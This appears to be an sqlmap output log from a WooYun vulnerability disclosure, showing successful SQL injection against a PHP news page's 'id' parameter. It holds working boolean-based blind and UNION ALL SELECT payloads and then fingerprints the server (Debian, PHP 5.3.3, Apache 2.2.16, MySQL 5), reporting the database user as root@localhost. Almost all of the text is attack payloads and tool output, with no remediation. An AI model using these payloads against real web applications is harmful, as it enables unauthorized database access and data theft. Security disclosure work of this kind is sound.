 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tblname=news&id=71 AND 4422=4422
Type: UNION query
Title: MySQL UNION query (45) - 8 columns
Payload: tblname=news&id=-3271 UNION ALL SELECT 45,45,45,CONCAT(0x716b627871
,0x646b694f717673484562,0x716a6a6271),45,45,45,45#
---
[18:17:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5
[18:17:18] [INFO] fetching current user
current user:    'root@localhost'
www.wooyun.org